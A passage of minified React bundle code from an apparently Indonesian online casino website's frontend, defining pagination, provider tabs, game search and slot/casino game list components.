b=["providerGameList","provider","numPerPage"],A=e=>t=>{let{providerGameList:a,provider:n,numPerPage:d=10}=t,m=(0,o.A)(t,b);const[_,A]=(0,r.useState)([]),[x,f]=(0,r.useState)(1),[y,j]=(0,r.useState)([]),k=(0,s.zy)(),w=(0,s.W6)(),L=(0,r.useRef)(null),P=(0,r.useMemo)(()=>{var e;return null===(e=h.A[n.provider_name])||void 0===e?void 0:e.typeList},[n.provider_name]),C=(0,r.useMemo)(()=>{const e=g.parse(k.search,{arrayFormat:"bracket"}).type,t=l()(P,["value",e])?e:c()(P,"[0]value");return e&&t&&e!==t&&w.push("".concat(k.pathname,"?type=").concat(t)),t},[k,w,P]),N=(0,r.useCallback)(e=>{var t,a;return null!==(t=h.A[n.provider_name])&&void 0!==t&&t.groupType?null===(a=h.A[n.provider_name])||void 0===a?void 0:a.groupType(e,P):void 0},[n.provider_name,P]),T=(0,r.useMemo)(()=>N(a),[a,N]);(0,r.useEffect)(()=>{A(C?(l()(T,["value",C])||{}).data||[]:a)},[T,a,C]);const S=(0,r.useCallback)((e,t)=>{let a=[..._];a=a.splice((t-1)*d,d),f(t),j(a);const i=c()(L,"current.scrollIntoView");!p()(e)&&u()(i)&&L.current.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"})},[_,d]);return(0,r.useEffect)(()=>{S({},1)},[_]),(0,r.useEffect)(()=>{S({},1)},[d,S]),(0,v.jsx)(e,(0,i.A)({ref:L},(0,i.A)((0,i.A)({},m),{},{provider:n,typeList:P,type:C,setGameList:A,gameList:_,dataPagination:y,numPerPage:d,currentPage:x,handleChangePage:S})))}},42146(e,t,a){"use strict";a.d(t,{A:()=>g});var i=a(89379),o=a(80045),r=a(9950),s=a(11881),n=a(60695),l=a(52466),d=a(2803),c=a(57250),m=a(67996),p=a(44414);const _=["type","selected"],u=e=>{let{page:t,handleChangePage:a,count:u,className:g}=e;const h=(0,m.I)(),v=(0,c.F)(),b=(0,r.useCallback)((e,t)=>{a(e,t||1)},[a]),A=(0,r.useCallback)(e=>{let t,{type:a,selected:r}=e,l=(0,o.A)(e,_);switch(a){case"start-ellipsis":case"end-ellipsis":t=(0,p.jsx)("div",(0,i.A)((0,i.A)({className:h.pagination__item},l),{},{disabled:!0,children:"..."}));break;case"page":t=(0,p.jsx)("div",(0,i.A)((0,i.A)({className:(0,d.A)({[h.pagination__item]:!0,[v.pagination__item_active]:r})},l),{},{children:l.page}));break;case"previous":t=(0,p.jsx)("div",(0,i.A)((0,i.A)({className:h.pagination__item},l),{},{children:(0,p.jsx)(s.A,{className:h.pagination__arrow})}));break;case"next":t=(0,p.jsx)("div",(0,i.A)((0,i.A)({className:h.pagination__item},l),{},{children:(0,p.jsx)(n.A,{className:h.pagination__arrow})}));break;default:t=(0,p.jsx)("div",(0,i.A)((0,i.A)({className:h.pagination__item},l),{},{children:a}))}return t},[h,v]);return(0,p.jsx)("div",{className:(0,d.A)(h.pagination,g),children:u>0&&(0,p.jsx)(l.A,{count:u,page:t,onChange:b,renderItem:A})})};u.defaultProps={page:1,handleChangePage:()=>{}};const g=u},46848(e,t,a){"use strict";a.d(t,{A:()=>P});var i=a(89379),o=a(9950),r=a(16673),s=a(81131),n=a(2803),l=a(5695),d=a.n(l),c=a(12279),m=a.n(c),p=a(93008),_=a.n(p),u=a(55876),g=a.n(u),h=a(80513),v=a(73854),b=a(93047),A=a(13318),x=a(65536),f=a(81719),y=a(34785);const j=(0,A.A)(()=>({tab:{cursor:"pointer",display:"block","&$tab__slot":{margin:"0 1px",height:"5em",flex:1,borderRadius:"0 !important",display:"flex !important",alignItems:"center",justifyContent:"center",[f.Ay.mobile]:{height:"3.5em"}},"&$tab__slot, &$tab__mobile":{padding:".5em",border:x.A.slot_tab_bd,color:x.A.slot_tab_txt,background:x.A.slot_tab_bg,display:"flex",justifyContent:"center",alignItems:"center","&.active":(0,i.A)({color:x.A.slot_tab_active_txt,background:x.A.slot_tab_active_bg},y.A.fontBold),"&:first-child":{borderTopLeftRadius:".75em",borderBottomLeftRadius:".75em",borderRadius:".75em 0 0 .75em",marginLeft:0},"&:last-child":{borderTopRightRadius:".75em",borderBottomRightRadius:".75em",marginRight:0}},"&$tab__guide":{[f.Ay.mobile_portrait]:{margin:"0 .25em"}},"&$tab__guide, &$tab__profile":{height:"3em",borderRadius:"1.5em",margin:"0 .5em",padding:"0 2em .1em",background:x.A.tab_profile_bg,color:x.A.tab_profile_txt,display:"flex",justifyContent:"center",alignItems:"center",flex:"none","&:first-child":{marginLeft:0},"&:last-child":{marginRight:0},[f.Ay.mobile_portrait]:{padding:"0 .75em .1em"},"&.active":(0,i.A)({color:x.A.tab_profile_active_txt,background:x.A.tab_profile_active_bg},y.A.fontBold)}},tab__slot:{position:"relative"},tab__mobile:(0,i.A)((0,i.A)({flex:"none",width:"8em"},y.A.fontBold),{},{fontSize:"1.5em",height:"3.5em"}),tab__guide:{},tab__profile:{},tab__subProfile:(0,i.A)((0,i.A)({display:"flex",alignItems:"center"},y.A.fontBold),{},{paddingBottom:".25em",borderBottom:"2px solid transparent",color:x.A.deposit_tab_txt,"&.active":{color:x.A.deposit_tab_active_txt,borderBottom:"2px solid ".concat(x.A.deposit_tab_active_line)},[f.Ay.mobile]:{fontSize:"0.88rem"}}),tab__promo:{padding:"1rem",borderRadius:"1rem",border:x.A.slot_tab_bd,color:x.A.slot_tab_txt,background:x.A.slot_tab_bg,display:"flex",justifyContent:"center",alignItems:"center",margin:"0 0 2rem",[f.Ay.mobile]:{margin:"0 1rem 1rem 0","&:first-child":{marginLeft:"1rem"}},"&.active":(0,i.A)({color:x.A.slot_tab_active_txt,background:x.A.slot_tab_active_bg},y.A.fontBold)}}));var k=a(44414);const w=e=>{let{path:t,label:a,type:i,className:s,to:l,onClick:d=()=>{},draggable:c=!0,exact:m=!0}=e;const p=j(),_=(0,r.zy)(),u=(0,o.useMemo)(()=>(0,r.B6)(_.pathname,{path:t,exact:m}),[m,_.pathname,t]);return(0,k.jsx)(b.N_,{to:l||"#",className:(0,n.A)(s,p.tab,p["tab__".concat(i)],{active:u}),onClick:d,draggable:c,children:a})},L=(0,A.A)(()=>({tabList__container:{overflow:"auto","&::-webkit-scrollbar, &::-webkit-scrollbar-track, &::-webkit-scrollbar-thumb":{width:0,height:0,display:"none"}},tabList__container__slot:{overflow:"unset"},tabList:{position:"relative",boxSizing:"border-box",listStyle:"none",display:"flex",justifyContent:"center",width:"max-content",overflowX:"auto",margin:"auto",padding:"1em 1em 0",height:"auto"},tabList__slot:{width:"calc(100% + 2px)",margin:"0 -1px",paddingTop:0,[f.Ay.desktop]:{height:"6rem",overflow:"hidden"},[f.Ay.mobile_portrait]:{padding:0},"& .slick-slider":{width:"100%"},"& .slick-slide":{borderLeft:"1px solid transparent",borderRight:"1px solid transparent"},"& .slick-list":{[f.Ay.desktop]:{borderRadius:".75rem"},overflow:"hidden",paddingTop:"1em"}},tabList__profile:{padding:"1em",[f.Ay.desktop]:{display:"none"}},tabList__wrap__promo:{display:"flex",padding:"2em 1em",textTransform:"uppercase","& a":{fontSize:"1.12rem",fontWeight:700,padding:"0 2em 0.3em !important"}},tabList__guide:{padding:"1em",[f.Ay.mobile]:{justifyContent:"space-between"}},tabList__promo:{padding:0,[f.Ay.desktop]:{flexDirection:"column"}},tabList__subProfile:{display:"flex",textTransform:"uppercase",fontSize:"1.25em",padding:0,margin:0,gap:"2em",[f.Ay.mobile_portrait]:{width:"100%"},[f.Ay.mobile]:{gap:"1em"}},tabContent:{padding:"0 1em"},tabContent__mobile:{padding:"1em",minHeight:"50vh"},tabContent__promo:{padding:0,[f.Ay.mobile]:{padding:"0 1rem"}},tabContent__subProfile:{padding:"1rem 0"}})),P=e=>{let{children:t,className:a,type:l,isPromo:c,defaultPath:p,commonChild:u,exact:b=!0}=e;const A=L(),x=(0,h.Y0)(),f=(0,r.zy)(),[y,j]=(0,o.useState)(!1),P=(0,o.useMemo)(()=>{if(p&&b){var e,a,i,o;const r=null===t||void 0===t||null===(e=t[0])||void 0===e||null===(a=e.props)||void 0===a?void 0:a["data-path"];m()(r)&&r.push(p);const s=null===t||void 0===t||null===(i=t[0])||void 0===i||null===(o=i.props)||void 0===o?void 0:o["data-link"];m()(s)&&s.push(p)}return t},[t,p,b]),C=(0,o.useMemo)(()=>{const e=Math.min(x.mobile_portrait?3:5,null===P||void 0===P?void 0:P.length),t=(null===P||void 0===P?void 0:P.length)>e,a=Math.max(d()(P,e=>{var t;return!!(0,r.B6)(f.pathname,{path:null===e||void 0===e||null===(t=e.props)||void 0===t?void 0:t["data-link"],exact:b})}),0);return{key:null===P||void 0===P?void 0:P.length,arrows:!1,slidesToScroll:1,initialSlide:a,dots:!1,swipeToSlide:!0,swipe:!0,lazyLoad:!1,centerMode:!1,slidesToShow:e,infinite:t,variableWidth:t,focusOnSelect:!0,onSwipe:()=>{j(()=>!0)},afterChange:()=>{j(()=>!1)}}},[null===P||void 0===P?void 0:P.length,x.mobile_portrait]),N=(0,o.useCallback)(function(e,t){var a,i,o,r,s,n;let d=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return(0,k.jsx)(w,{to:y?"#":null===e||void 0===e||null===(o=e.props)||void 0===o||null===(r=o["data-link"])||void 0===r?void 0:r[0],path:null===e||void 0===e||null===(s=e.props)||void 0===s?void 0:s["data-link"],label:null===e||void 0===e||null===(n=e.props)||void 0===n?void 0:n["data-label"],onClick:()=>{var t;_()(null===e||void 0===e||null===(t=e.props)||void 0===t?void 0:t["data-onClickTab"])&&e.props["data-onClickTab"]()},type:l,draggable:d,exact:b},(null===e||void 0===e||null===(a=e.props)||void 0===a||null===(i=a["data-link"])||void 0===i?void 0:i[0])+t)},[l,y]),T=(0,o.useMemo)(()=>{var e,t,a;return(0,k.jsx)(v.A,{className:(0,n.A)(A.tabContent,A["tabContent__".concat(l)]),children:(0,k.jsxs)(r.dO,{children:[g()(P,(e,t)=>{var a,o;const s=(null===e||void 0===e||null===(a=e.props)||void 0===a?void 0:a["data-path"])||(null===e||void 0===e||null===(o=e.props)||void 0===o?void 0:o["data-link"]);return(0,k.jsx)(r.qh,(0,i.A)({exact:b,path:s},null===e||void 0===e?void 0:e.props),(null===s||void 0===s?void 0:s[0])+t)}),(null===P||void 0===P?void 0:P.length)&&(0,k.jsx)(r.rd,{to:p||(null===P||void 0===P||null===(e=P[0])||void 0===e||null===(t=e.props)||void 0===t||null===(a=t["data-link"])||void 0===a?void 0:a[0])})]})})},[P,A,l,p,b]);return"slot"===l?(0,k.jsxs)("div",{className:a,children:[(0,k.jsx)("div",{className:(0,n.A)(A.tabList__container,A["tabList__container__".concat(l)]),children:(0,k.jsx)("div",{className:(0,n.A)(A.tabList,A["tabList__".concat(l)]),children:(0,k.jsx)(s.A,(0,i.A)((0,i.A)({},C),{},{children:P.map((e,t)=>N(e,t,!1))}))})}),T]}):(0,k.jsxs)("div",{className:a,children:[(0,k.jsx)("div",{className:(0,n.A)(A.tabList__container,A["tabList__container__"+l]),children:(0,k.jsx)("div",{className:(0,n.A)(A.tabList,A["tabList__"+l],c?A.tabList__wrap__promo:""),children:P.map(N)})}),u,T]})}},51170(e,t,a){var i=a(59189)(function(e,t,a){return e+(a?"_":"")+t.toLowerCase()});e.exports=i},51582(e,t,a){"use strict";a.d(t,{A:()=>_});var i=a(89379),o=a(80045),r=(a(9950),a(98362)),s=a(2803),n=a(13318),l=a(65536),d=a(34785);const c=(0,n.A)(()=>({pageName:(0,i.A)((0,i.A)({},d.A.fontBold),{},{fontSize:"1.5em",position:"relative",paddingLeft:"1em",margin:".5em 0 .1em",textTransform:"uppercase","&:before":{position:"absolute",content:'" "',width:".5em",height:".5em",top:".75em",left:0,background:l.A.page_name_before},"&:after":{position:"absolute",content:'" "',width:".35em",height:".35em",top:".625em",left:".25em",background:l.A.page_name_after}}),pageName_text:{background:l.A.page_name,"-webkit-background-clip":"text","-webkit-text-fill-color":"transparent",width:"auto"}}));var m=a(44414);const p=["text","children","className"],_=e=>{let{text:t="",children:a,className:n}=e,l=(0,o.A)(e,p);const d=c(),{t:_}=(0,r.B)();return(0,m.jsx)("div",(0,i.A)((0,i.A)({className:(0,s.A)(d.pageName,n)},l),{},{children:(0,m.jsxs)("span",{className:(0,s.A)(d.pageName_text),children:[_(t),a]})}))}},53949(e,t,a){"use strict";a.d(t,{A:()=>o});var i=a(9950);function o(e,t){const a=(0,i.useCallback)(a=>{e.current&&!e.current.contains(a.target)&&t(a)},[t,e]);(0,i.useEffect)(()=>(document.addEventListener("mousedown",a),document.addEventListener("touchstart",a),()=>{document.removeEventListener("mousedown",a),document.removeEventListener("touchstart",a)}),[a])}},61278(e,t,a){"use strict";a.d(t,{A:()=>g});var i=a(89379),o=a(80045),r=a(9950),s=a(87946),n=a.n(s),l=a(9172),d=a.n(l),c=a(93008),m=a.n(c),p=a(80513),_=a(44414);const u=["providerGameList"],g=e=>t=>{let{providerGameList:a}=t,s=(0,o.A)(t,u);const[l,c]=(0,r.useState)([]),[g,h]=(0,r.useState)(1),[v,b]=(0,r.useState)([]),A=(0,p.Y0)(),x=(0,r.useRef)(null),f=(0,r.useMemo)(()=>s.numPerPage?s.numPerPage:A.mobile_landscape?12:A.mobile_portrait?10:void 0,[A,s.numPerPage]),y=(0,r.useCallback)((e,t)=>{let a=[...l];const i=n()(x,"current.scrollIntoView");a=a.splice((t-1)*f,f),h(t),b(a),!d()(e)&&m()(i)&&x.current.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"})},[l,f]);return(0,r.useEffect)(()=>{y({},1)},[l]),(0,r.useEffect)(()=>{y({},1)},[f,y]),(0,r.useEffect)(()=>{c(a)},[a]),(0,_.jsx)(e,(0,i.A)({ref:x},(0,i.A)((0,i.A)({},s),{},{providerGameList:a,listSearched:l,setListSearched:c,dataPagination:v,numPerPage:f,currentPage:g,handleChangePage:y})))}},61383(e,t,a){"use strict";a.d(t,{A:()=>m});var i=a(89379),o=a(55876),r=a.n(o),s=a(96626),n=a(27049),l=a(50249),d=a(54717),c=a(24585);const m=()=>{const[e,t]=(0,s.L4)(c.dn);return(0,l.A)({apiFunc:()=>(0,n.A)("combined_games"),successCallback:e=>{const a=r()(null===e||void 0===e?void 0:e.provider_games,e=>{var t,a,o,s,n;return(0,i.A)((0,i.A)({},e),{},{platform_type:null===(t=e.game_list)||void 0===t||null===(a=t[0])||void 0===a?void 0:a.platform_type,parent_provider_full_name:null===(o=e.game_list)||void 0===o||null===(s=o[0])||void 0===s?void 0:s.parent_provider_full_name,provider_path:null===(n=d.A[e.provider_name])||void 0===n?void 0:n.path,game_list:r()(e.game_list,t=>{var a,o;return(0,i.A)((0,i.A)({},t),{},{keywords_search:e.keywords_search,provider_name:null===(a=e.game_list)||void 0===a||null===(o=a[0])||void 0===o?void 0:o.platform_code})})})});t(a)}},[e]),{allProvider:e}}},63295(e,t,a){"use strict";a.d(t,{A:()=>c});var i=a(89379),o=a(9950),r=a(82443),s=a(27049),n=a(88022),l=a(80513),d=a(44414);const c=e=>t=>{const[a,c]=(0,o.useState)({}),m=(0,r.d)(e=>e.auth),p=(0,l.Y0)(),_=(0,o.useMemo)(()=>p.mobile_portrait?a.banner_mobile:a.banner_desktop,[a,p.mobile_portrait]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(n.A,{apiFunc:()=>(0,s.A)("sports"),setData:c,deps:[m.token]}),(0,d.jsx)(e,(0,i.A)({},(0,i.A)((0,i.A)({},t),{},{data:a,banner:_})))]})}},67996(e,t,a){"use strict";a.d(t,{I:()=>r});var i=a(13318),o=a(81719);const r=(0,i.A)(()=>({pagination:{display:"flex",justifyContent:"center",padding:"1em 0"},pagination__item:{width:"2em",height:"2em",margin:"0 5px",boxSizing:"border-box",fontSize:"inherit",display:"flex",justifyContent:"center",alignItems:"center",lineHeight:"1em",cursor:"pointer",paddingBottom:".1em",[o.Ay.mobile_portrait]:{margin:"0 3px"},"&[disabled]":{cursor:"not-allowed",opacity:".5",pointerEvents:"none"}},pagination__arrow:{fontSize:"1em"}}))},74474(e,t,a){"use strict";a.d(t,{A:()=>s});var i=a(9950),o=a(96626);const r=(0,o.eU)({key:"rtpInfoModal",default:!1}),s=e=>{const[t,a]=(0,i.useState)(),[s,n]=(0,i.useState)();(0,i.useEffect)(()=>{"Slot"===(null===e||void 0===e?void 0:e.platform_type)?(a(null===e||void 0===e?void 0:e.rtp_display),n(null===e||void 0===e?void 0:e.ccu_display)):(a(null),n(null))},[e]);const[l,d]=(0,o.L4)(r);return{rtp:t,ccu:s,isOpen:l,openRtpModal:(0,i.useCallback)(e=>{e&&e.stopPropagation(),d(!0)},[d]),closeRtpModal:(0,i.useCallback)(()=>{d(!1)},[d])}}},77938(e){e.exports=function(e,t,a){var i;return a(e,function(e,a,o){if(t(e,a,o))return i=a,!1}),i}},80385(e,t,a){"use strict";a.d(t,{A:()=>s});var i=a(89379),o=(a(9950),a(75766)),r=a(44414);const s=e=>(0,r.jsx)(o.A,(0,i.A)((0,i.A)({viewBox:"0 0 24 24"},e),{},{children:(0,r.jsx)("path",{d:"M21.7926 17.8053C22.645 18.6855 22.3817 20.3259 21.1998 21.4718C20.0186 22.6177 18.3707 22.8371 17.5164 21.957L11.9365 16.2119L6.18917 21.7913C5.31081 22.6437 3.67029 22.3767 2.52428 21.1974C1.37827 20.0181 1.16068 18.3703 2.03905 17.5161L7.78642 11.9367L2.20656 6.1898C1.35416 5.31151 1.62181 3.66927 2.8012 2.52335C3.97874 1.37929 5.63038 1.16111 6.48093 2.03816L12.0608 7.78444L17.81 2.20751C18.6902 1.35333 20.3307 1.62034 21.4749 2.79963C22.6228 3.97893 22.8385 5.62858 21.9601 6.48276L16.2146 12.0603L21.7926 17.8053Z",fill:"currentColor"})}))},82596(e,t,a){"use strict";a.d(t,{U:()=>i});const i=(0,a(96626).eU)({key:"bannerState",default:void 0})},91160(e,t,a){var i=a(77938),o=a(70423),r=a(15127);e.exports=function(e,t){return i(e,r(t,3),o)}},91165(e,t,a){"use strict";a.r(t),a.d(t,{default:()=>Le});var i=a(9950),o=a(16673),r=a(98820),s=a(73854),n=a(86440),l=a(13318);const d=(0,l.A)(()=>({playGameScreen__btnWrap:{padding:"0 1rem"}}));var c=a(44414);const m=()=>{const e=d();return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(n.A,{}),(0,c.jsx)(r.A,{Container:s.A,classNameButtons:e.playGameScreen__btnWrap})]})};var p=a(27872),_=a(76785),u=a(80513),g=a(91727),h=a(51582),v=a(2803),b=a(55876),A=a.n(b),x=a(51170),f=a.n(x),y=a(40665),j=a(85419),k=a(33795),w=a(54717),L=a(46848),P=a(99430),C=a(30414),N=a(42146),T=a(16714),S=a(86271),G=a(2860),R=a(80385),M=a(89379),I=a(65536),z=a(81719);const F=(0,l.A)(()=>({searchProviderGame:{marginBottom:"2em",minHeight:"4rem"},searchProviderGame__label:{margin:"0 auto",height:"4rem",borderRadius:"2rem",background:I.A.slot_search_bg,boxSizing:"border-box",width:"45em",display:"flex",alignItems:"center",padding:"0 .5em",cursor:"text",[z.Ay.mobile]:{width:"20em"},[z.Ay.mobile_landscape]:{height:"2.5em",borderRadius:"1.25em"},[z.Ay.mobile_portrait]:{height:"2.5em",borderRadius:"1.25em"}},searchProviderGame__input:{outline:"none",border:"none",background:"transparent",flex:1,color:I.A.slot_search_txt},searchProviderGame__icon:{cursor:"pointer",fontSize:"2em",color:I.A.slot_search_ic},searchProviderGame__closeIcon__wrap:(0,M.A)((0,M.A)({height:"1.6em",width:"1.6em",display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",borderRadius:"50%",marginRight:"0.5em",fontSize:"1em"},I.A.menuDesktop__spinIcon_number),{},{[z.Ay.mobile]:{marginRight:"0.3em"}}),searchProviderGame__closeIcon:{fontSize:"0.8em"},searchProviderGame__backdrop:{position:"fixed",top:0,left:0,width:"100%",height:"100%",background:"#00000080",zIndex:1300},searchProviderGame__backdrop__content:{zIndex:1301,position:"absolute",top:"0",left:"50%",transform:"translateX(-50%)",width:"85%",background:I.A.page_bg,boxShadow:I.A.page_sd,borderRadius:10,padding:"2em 1em",display:"flex",flexDirection:"column",gap:"1.5em",[z.Ay.mobile]:{padding:"1em",width:"100%"}},searchProviderGame__game__list:{minHeight:"10em",display:"grid",gridGap:"2em 1em",justifyContent:"space-around",flexWrap:"wrap",paddingBottom:"1em",overflow:"auto",maxHeight:"70vh",paddingRight:"2em",[z.Ay.mobile]:{paddingRight:"0",maxHeight:"60vh"}},searchProviderGame__title__wrap:{display:"flex",justifyContent:"space-between",alignItems:"center",gap:"1.2rem"}})),B=e=>{let{renderGame:t}=e;const a=F(),o=(0,u.Y0)(),{ref:r,inputRef:s,focus:n,onKeyPress:l,openSearch:d,closeSearch:m,searchInput:p,handleSearchInput:_,searchResult:g}=(0,G.A)(),h=(0,i.useMemo)(()=>o.mobile_portrait?3:5,[o.mobile_portrait]);return(0,c.jsxs)(c.Fragment,{children:[n&&(0,c.jsx)("div",{className:a.searchProviderGame__backdrop}),(0,c.jsx)("div",{ref:r,className:a.searchProviderGame,children:(0,c.jsxs)("div",{className:(0,v.A)({[a.searchProviderGame__backdrop__content]:n}),children:[(0,c.jsxs)("label",{className:a.searchProviderGame__label,children:[(0,c.jsx)("input",{name:"searchInput",onFocus:d,ref:s,className:a.searchProviderGame__input,value:p,onChange:_,onKeyPress:l}),n&&(0,c.jsx)("div",{onClick:m,className:a.searchProviderGame__closeIcon__wrap,children:(0,c.jsx)(R.A,{className:a.searchProviderGame__closeIcon})}),(0,c.jsx)(T.A,{className:a.searchProviderGame__icon})]}),n&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsxs)("div",{className:a.searchProviderGame__title__wrap,children:[(0,c.jsx)(S.A,{i18nKey:"Search Resource"}),(0,c.jsx)(S.A,{i18nKey:"About counter Results",values:{count:null===g||void 0===g?void 0:g.length}})]}),(0,c.jsx)("div",{className:a.searchProviderGame__game__list,style:{gridTemplateColumns:"repeat(".concat(h,", 1fr)")},children:g.map(e=>t(e))})]})]})})]})},E=(0,i.memo)(B),H=(0,l.A)(()=>({slot__container:{padding:"2em 0 0",[z.Ay.mobile]:{padding:"1em 0"}},slot__listHeader:{display:"flex",justifyContent:"space-between",flexDirection:"row-reverse",[z.Ay.desktop]:{gap:"1rem"},[z.Ay.mobile]:{flexDirection:"column-reverse"}},slot__list:{display:"grid",gridGap:"2em 1em",gridTemplateColumns:"1fr 1fr 1fr 1fr 1fr 1fr",justifyContent:"space-around",flexWrap:"wrap",paddingBottom:"1em",[z.Ay.desktop]:{overflow:"auto",maxHeight:"80vh",paddingRight:"2em"},[z.Ay.mobile_landscape]:{gridTemplateColumns:"1fr 1fr 1fr 1fr 1fr"},[z.Ay.mobile_portrait]:{gridTemplateColumns:"1fr 1fr 1fr"}},slot__item:{width:"100%",display:"flex",alignItems:"center",flexDirection:"column",justifyContent:"start",boxSizing:"border-box",cursor:"pointer"},slot__item__imageContainer:{width:"100%",height:"auto",position:"relative",boxSizing:"border-box"},slot__item__image:{objectFit:"contain",width:"100%",height:"auto"},slot__item__name:{wordBreak:"break-word",textAlign:"center",marginTop:".5em"},slot__pagination:{padding:"1em 0 0"},slot__desc_item:{background:I.A.slot_desc_bg,color:I.A.slot_desc_txt,marginBottom:"2em",padding:"1em",whiteSpace:"break-spaces",[z.Ay.mobile_portrait]:{marginBottom:"1rem"}},casino__list:{gridTemplateColumns:"1fr 1fr 1fr 1fr",paddingRight:0,[z.Ay.mobile_landscape]:{gridTemplateColumns:"1fr 1fr 1fr 1fr"},[z.Ay.mobile_portrait]:{gridTemplateColumns:"1fr 1fr"}}})),Y=(e,t)=>{let{listSearched:a,dataPagination:o,openGame:r,numPerPage:s,currentPage:n,handleChangePage:l,description:d,gameAspectRatio:m}=e;const p=H(),_=(0,u.Y0)(),g=(0,i.useCallback)(e=>(0,c.jsxs)("div",{className:p.slot__item,onClick:()=>r(e),rel:"noopener noreferrer",children:[(0,c.jsx)("div",{className:p.slot__item__imageContainer,children:(0,c.jsx)(y.A,{src:e.logo,style:{aspectRatio:m},className:p.slot__item__image})}),(0,c.jsx)("div",{className:p.slot__item__name,children:e.game_name})]},e.game_code),[r,p,m]);return(0,c.jsxs)("div",{ref:t,className:p.slot__container,children:[(0,c.jsx)(E,{renderGame:g}),d&&(0,c.jsx)("div",{className:p.slot__desc_item,children:d}),(0,c.jsx)("div",{className:(0,v.A)(p.slot__list,p.casino__list),children:_.desktop?A()(a,e=>g(e)):A()(o,e=>g(e))}),_.mobile&&Math.ceil(a.length/s)>1&&(0,c.jsx)(N.A,{page:n,count:Math.ceil(a.length/s),handleChangePage:l,className:p.slot__pagination})]})},D=(0,P.A)((0,C.A)((0,i.forwardRef)(Y))),q=(0,l.A)(()=>({slotList:{[z.Ay.mobile_portrait]:{marginTop:"1em",background:I.A.slot_m_bg},[z.Ay.mobile_landscape]:{minHeight:"".concat(363/16,"rem")},minHeight:"".concat(34.48,"rem")},slot__companyTab:{display:"flex",justifyContent:"center",alignItems:"center",height:"90%",width:200,[z.Ay.mobile_landscape]:{width:"16vw"},[z.Ay.mobile_portrait]:{width:"24vw"}},slot__companyTab__logo:{height:"100%",width:"100%",objectFit:"contain",filter:I.A.slot_tab_inactive_filter,".active &":{filter:"none"}},slot__companyTab__tag:{position:"absolute",right:0,top:0,height:"2.5em",transform:"translate(30%, -30%)",zIndex:1,[z.Ay.mobile]:{height:"2em"},["&.".concat(f()(k.A.SLOT_HABANERO))]:{position:"absolute",right:0,top:"-6%",height:"45%",transform:"none"},["&.".concat(f()(k.A.SLOT_PRAGMATIC),", &.").concat(f()(k.A.SLOT_FAT_PANDA),", &.").concat(f()(k.A.CASINO_PRAGMATIC_PLAY))]:{height:"3em",transform:"translate(20%, -30%)",[z.Ay.mobile]:{height:"2.3em"}}},slot__companyTab__name:{marginLeft:".5em"},slot__companyTab__tabContent:{minHeight:"50vh",marginBottom:"1em",position:"relative"},slot__companyTab_h100:{height:"100%"}})),O=e=>{let{providerList:t,providerGameList:a}=e;const i=q();return(0,c.jsx)(j.A,{className:i.slotList,children:(0,c.jsx)(L.A,{type:"slot",defaultPath:"/casino",children:A()(t,e=>{var t,o,r;return(0,c.jsx)("div",{"data-link":[null===(t=w.A[e.provider_name])||void 0===t?void 0:t.path],"data-label":(0,c.jsxs)("div",{className:(0,v.A)(i.slot__companyTab,{[i.slot__companyTab_h100]:e.provider_name===k.A.CASINO_PRAGMATIC_PLAY||e.provider_name===k.A.CASINO_ALL_BET}),children:[(0,c.jsx)(y.A,{className:i.slot__companyTab__logo,src:e.provider_logo}),(null===(o=w.A[e.provider_name])||void 0===o?void 0:o.tag)&&(0,c.jsx)("img",{className:(0,v.A)(i.slot__companyTab__tag,f()(e.provider_name)),src:null===(r=w.A[e.provider_name])||void 0===r?void 0:r.tag,alt:""})]}),children:(0,c.jsx)("div",{className:i.slot__companyTab__tabContent,children:(0,c.jsx)(D,{provider:e,providerGameList:a})})},e.provider_name)})})})},W=(0,l.A)(()=>({casino__banner:{position:"relative",paddingTop:"calc(400% / 11.8)",[z.Ay.mobile_landscape]:{paddingTop:"calc(400% / 11.34)"},[z.Ay.mobile_portrait]:{paddingTop:"calc(222% / 6.4)"},"& .slick-slider":{position:"absolute",width:"100%",height:"100%",top:0,"& .slick-list":{position:"absolute",width:"100%",top:0}}},casinoPage__dice__wrapper:{display:"grid",gridTemplateColumns:"1fr 1fr 1fr 1fr",gridGap:"60px 90px",margin:"40px 0",[z.Ay.mobile_landscape]:{gridTemplateColumns:"1fr 1fr 1fr",gridGap:"8vw 10vw"},[z.Ay.mobile_portrait]:{gridTemplateColumns:"1fr 1fr",gridGap:"4vw 5vw"}},casinoPage__dice__img:{width:"100%"}})),X=(0,_.A)(e=>{let{providerList:t,providerGameList:a}=e;const{banner:i}=(0,p.A)(),o=W();return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(n.A,{}),(0,c.jsx)(g.A,{image:i,className:o.casino__banner}),(0,c.jsx)(u._Y,{children:(0,c.jsx)(s.A,{children:(0,c.jsx)(h.A,{text:"Casino"})})}),(0,c.jsx)(O,{providerList:t,providerGameList:a})]})});const V=(e,t)=>{let{listSearched:a,dataPagination:o,openGame:r,numPerPage:s,currentPage:n,handleChangePage:l,description:d,gameAspectRatio:m}=e;const p=H(),_=(0,u.Y0)(),g=(0,i.useCallback)(e=>(0,c.jsxs)("div",{className:p.slot__item,onClick:()=>r(e),rel:"noopener noreferrer",children:[(0,c.jsx)("div",{className:p.slot__item__imageContainer,children:(0,c.jsx)(y.A,{src:e.logo,style:{aspectRatio:m},className:p.slot__item__image})}),(0,c.jsx)("div",{className:p.slot__item__name,children:e.game_name})]},e.game_code),[r]);return(0,c.jsxs)("div",{ref:t,className:p.slot__container,children:[(0,c.jsx)(E,{renderGame:g}),d&&(0,c.jsx)("div",{className:p.slot__desc_item,children:d}),(0,c.jsx)("div",{className:(0,v.A)(p.slot__list,p.casino__list),children:_.desktop?A()(a,e=>g(e)):A()(o,e=>g(e))}),_.mobile&&Math.ceil(a.length/s)>1&&(0,c.jsx)(N.A,{page:n,count:Math.ceil(a.length/s),handleChangePage:l,className:p.slot__pagination})]})},U=(0,a(61278).A)((0,C.A)((0,i.forwardRef)(V))),$=e=>{let{providerList:t,providerGameList:a}=e;const i=q();return(0,c.jsx)(j.A,{className:i.slotList,children:(0,c.jsx)(L.A,{type:"slot",defaultPath:"/tembak-ikan",children:A()(t,e=>{var t;return(0,c.jsx)("div",{"data-link":[null===(t=w.A[e.provider_name])||void 0===t?void 